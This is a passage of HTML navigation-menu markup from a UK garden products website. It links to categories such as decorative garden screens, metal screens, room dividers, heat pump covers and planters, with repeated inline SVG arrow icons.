                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
